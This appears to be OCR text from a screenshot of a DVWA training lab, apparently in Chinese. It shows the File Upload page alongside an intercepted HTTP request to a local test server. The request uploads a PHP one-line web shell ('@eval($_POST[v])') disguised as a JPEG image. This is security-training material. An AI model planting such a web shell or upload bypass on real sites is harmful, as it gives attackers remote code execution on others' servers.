 Post data
Referrer
0xHEX
%URL
BASE64
[No information available]
Home
Instructions
Setup / Reset DB
Brute Force
File Upload
File Upload1
File Upload2
File Upload3
SQL Injection
SQL Injection (Blind)
Vulnerability: File
Choose an image to upload:
浏览... x.jpg
Upload
More Information
https://www.owasp.org/inde
https://blogs.securiteam.co
https://www.acunetix.com/
Raw Params Headers Hex
POST /dvwa1/vulnerabilities/upload1/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa1/vulnerabilities/upload1/
Cookie: security=low; security=low; PHPSESSID=6426e9104fe0672d9c61e48879590204
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7705305994732
Content-Length: 523
-----------------------------7705305994732
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7705305994732
Content-Disposition: form-data; name="path"
upload
-----------------------------7705305994732
Content-Disposition: form-data; name="uploaded"; filename="x.php"
Content-Type: image/jpeg
<?php
@eval($_POST[v]);
?>
-----------------------------7705305994732
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7705305994732--
疯猫网络